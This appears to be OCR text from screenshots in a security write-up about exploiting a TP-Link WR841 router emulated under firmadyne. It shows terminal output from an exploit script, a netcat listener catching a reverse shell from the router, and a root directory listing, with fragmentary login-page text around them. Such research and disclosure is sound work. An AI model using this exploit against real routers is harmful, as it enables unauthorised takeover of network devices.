 Create Logi
For security, please create a lo
Password
Scan the QR code to download TP-Link Tether app
Conveniently manage your network from any mobile device.
Complete control from the palm of your hand.
File Edit View Search Terminal Tabs Help
$ python exp_wr841_step2.py 192.168.0.2 11451
('start ', <Thread(Thread-1, started 140362965604096)>)
('start ', <Thread(Thread-2, started 140362886674176)>)
('start ', <Thread(Thread-3, started 140362878281472)>)
('start ', <Thread(Thread-4, started 140362869888768)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-5, started 140362861496064)>)
('start ', <Thread(Thread-6, started 140362965604096)>)
('start ', <Thread(Thread-7, started 140362853103360)>)[c
$.ret=71234;
[error]0
('start ', <Thread(Thread-8, started 140362844710656)>)
('start ', <Thread(Thread-9, started 140362878281472)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-10, started 140362836317952)>)
('start ', <Thread(Thread-11, started 140362886674176)>)
('start ', <Thread(Thread-12, started 140362349803264)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-13, started 140362341410560)>)
('start ', <Thread(Thread-14, started 140362869888768)>)
[cgi]0
$.ret=71234;
[error]0('start ', <Thread(Thread-15, started 140362333017856)>)
('start ', <Thread(Thread-16, started 140362324625152)>)
[cgi]0
$.ret=71234;
[error]0('start ', <Thread(Thread-17, started 140362861496064)>)
('start ', <Thread(Thread-18, started 140362316232448)>)
('start ', <Thread(Thread-19, started 140362965604096)>)
nc -lvvp 11451
File Edit View Search Terminal Help
Connection from 192.168.0.1 42927 received!
^C
$ nc -lvvp 11451
Listening on [0.0.0.0] (family 0, port 11451)
Connection from 192.168.0.1 41229 received!
ls
bin
dev
etc
firmadyne
lib
linuxrc
lost+found
mnt
proc
sbin
sys
test_shell
usr
var
web